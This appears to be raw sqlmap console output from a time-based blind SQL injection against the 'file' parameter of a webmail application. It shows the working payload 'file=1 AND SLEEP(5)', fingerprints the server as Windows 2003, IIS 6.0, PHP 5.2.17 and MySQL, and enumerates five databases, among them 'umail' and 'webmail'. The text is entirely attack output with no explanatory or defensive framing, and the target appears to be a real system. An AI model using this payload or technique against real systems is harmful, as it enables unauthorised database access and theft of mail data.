 ---
Place: GET
Parameter: file
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: module=operate&action=move&fid=1&file=1 AND SLEEP(5)
---
[02:12:22] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[02:12:22] [INFO] fetching database names
[02:12:22] [INFO] fetching number of databases
[02:12:22] [INFO] retrieved:
[02:12:22] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
5
[02:12:35] [INFO] retrieved:
[02:12:40] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[02:13:59] [INFO] retrieved: mysql
[02:14:22] [INFO] retrieved: performance_schema
[02:15:41] [INFO] retrieved: umail
[02:16:02] [INFO] retrieved: webmail
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] umail
[*] webmail